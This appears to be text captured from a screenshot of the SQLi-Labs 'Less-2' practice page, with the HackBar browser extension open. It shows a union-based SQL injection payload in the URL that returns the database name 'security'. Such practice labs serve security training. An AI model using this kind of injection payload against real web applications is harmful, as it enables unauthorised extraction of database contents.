 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://45.32.113.109:61941/Less-2/?
id=-1 union select 1,group_concat(database()),3--+
Post data Referer User Agent Cookies Add Header Clear All